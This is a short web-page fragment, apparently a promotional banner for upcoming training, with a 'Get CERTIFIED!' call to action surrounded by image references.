



# **Upcoming Training**

# Click Here to<br>{Get CERTIFIED!}



